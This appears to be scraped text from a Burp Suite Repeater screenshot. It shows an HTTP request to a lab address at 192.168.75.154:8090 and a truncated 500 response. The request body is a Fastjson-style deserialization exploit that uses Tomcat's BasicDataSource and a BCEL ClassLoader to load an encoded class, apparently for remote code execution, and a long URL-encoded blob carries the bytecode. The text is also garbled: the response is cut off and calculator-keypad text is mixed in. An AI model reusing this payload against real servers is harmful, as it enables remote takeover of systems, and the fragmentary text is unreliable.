 Send Cancel < | ▼ > | ▼ Target: http://192.168.75.154:8090 HTTP/1
Request
Pretty Raw Hex \n
%61%37%24%63%31%58%24%72%24%70%31%24%66%36%24%4a%24%76%75%24%61%35%24
%66%66%24%63%34%24%35%63%24%67%24%67%24%6e%24%61%66%4f%44%24%39%63%24
%62%35%68%24%6d%24%38%33%24%33%62%24%38%63%24%61%36%24%38%39%54%5f%24
%62%35%24%61%35%7a%24%70%24%39%35%24%39%61%24%35%65%70%24%62%31%24%37
%66%24%72%6e%24%38%34%24%38%37%32%24%35%63%24%48%24%65%62%24%6b%24%64
%65%63%24%38%33%24%61%31%24%6a%24%63%35%24%77%24%64%63%24%65%32%24%63
%33%24%39%66%24%61%39%51%24%42%24%33%66%24%38%61%63%5f%4b%61%74%24%55
%24%61%36%24%62%63%24%74%24%37%63%39%24%66%35%24%38%35%24%38%39%24%39
%32%24%37%64%24%52%24%63%37%24%6b%36%24%66%31%24%38%31%24%61%31%61%67
%70%24%6a%24%66%31%6f%24%38%33%24%5f%33%24%61%39%62%4b%24%66%35%24%62
%30%24%46%24%39%37%61%24%35%62%46%24%42%24%39%66%24%38%38%44%24%35%65
%24%37%66%24%62%63%24%65%34%24%39%66%44%24%61%61%24%65%35%67%61%24%63
%34%24%61%33%24%52%24%66%65%64%24%38%31%24%61%31%24%39%61%24%4e%24%66
%30%45%38%24%65%31%24%38%33%24%66%31%24%39%35%24%39%32%24%38%36%24%61
%31%24%66%36%24%43%24%39%64%4d%43
%24%39%34%79%24%37%65%34%24%64%62
%5a%24%38%65%24%39%61%24%76%24%63
%35%24%6a%24%39%61%44%24%38%37%24
%24%71%24%39%32%24%77%4d%49%50%24
%64%24%53%24%6e%24%56%5a%70%24%65
%64%39%24%63%64%50%24%35%63%24%61
%62%30%24%66%37%24%4c%24%65%63%24
%24%65%32%24%70%48%24%39%32%24%61
%24%66%35%24%64%66%24%63%38%24%64%35%24%58%24%65%36%24%63%38%24%66%66
%24%62%38%45%24%65%39%78%6f%24%38%65%24%65%32%24%35%64%24%38%36%24%39
%37%49%59%24%6d%24%38%65%24%64%35%24%5f%53%65%24%39%31%32%24%65%39%24
%33%64%52%24%64%62%58%24%63%33%24%68%24%62%61%24%6d%24%70%24%62%39%24
%62%65%24%38%33%4a%24%39%65%44%24%64%35%24%63%63%4f%24%65%64%24%42%24
%61%30%69%45%24%65%36%37%24%43%24%41%24%41%22%0d%0a%20%7d%0d%0a%20%7d
{
{
"aaa": {
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQMO$h1$Q$7d$OI6Y$96$e6$ab$a1$7c$U
Press 'F2' for focus
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 09 May 2023 02:30:28 GMT
4 Conn
5 Cont
6
7 {
"t 0:28.640+00:00",
"s
"e or",
"p /173"
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Search...
0 matches